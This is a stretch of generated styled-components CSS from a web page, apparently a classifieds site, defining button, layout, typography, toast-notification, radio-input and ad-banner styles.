data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
